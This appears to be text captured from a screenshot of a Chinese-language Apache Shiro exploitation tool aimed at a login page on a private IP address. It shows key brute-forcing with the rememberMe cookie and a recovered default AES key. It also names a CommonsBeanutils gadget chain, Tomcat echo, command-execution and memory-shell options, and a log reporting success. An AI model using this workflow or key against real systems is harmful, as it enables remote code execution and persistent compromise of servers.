 检测目标
POST 目标地址 http://192.168.100.134:8080/login 超时设置/s 10
复杂请求
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束